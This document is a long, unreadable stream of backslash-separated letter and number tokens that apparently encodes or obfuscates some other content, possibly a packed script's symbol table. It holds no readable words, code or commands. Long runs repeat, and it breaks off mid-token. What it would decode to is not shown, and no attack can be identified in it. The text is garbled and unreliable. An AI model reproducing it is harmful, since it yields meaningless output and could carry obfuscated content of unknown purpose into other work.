\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\W\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\A\\a\\k\\a\\C\\a\\A\\a\\h\\a\\A\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\o\\a\\Q\\a\\y\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\P\\a\\y\\a\\P\\a\\h\\a\\h\\a\\A\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\c\\a\\k\\a\\y\\a\\A\\a\\h\\a\\h\\a\\P\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\h\\a\\c\\a\\k\\a\\y\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\Q\\a\\b\\l\\a\\o\\a\\p\\a\\b\\j\\a\\h\\a\\d\\a\\m\\a\\A\\a\\m\\a\\d\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\b\\p\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Q\\a\\s\\a\\o\\a\\b\\s\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\o\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\W\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\b\\W\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\Y\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\b\\X\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\b\\g\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Q\\a\\s\\a\\o\\a\\b\\s\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\o\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\Y\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\Y\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\u\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\p\\a\\b\\c\\a\\o\\a\\b\\c\\a\\d\\a\\k\\a\\y\\a\\p\\a\\w\\a\\h\\a\\d\\a\\c\\a\\G\\a\\d\\a\\y\\a\\p\\a\\r\\a\\h\\a\\d\\a\\p\\a\\E\\a\\d\\a\\y\\a\\p\\a\\12\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\d\\a\\y\\a\\p\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\b\\f\\a\\l\\a\\k\\a\\y\\a\\p\\a\\K\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\y\\a\\c\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\w\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\u\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\M\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\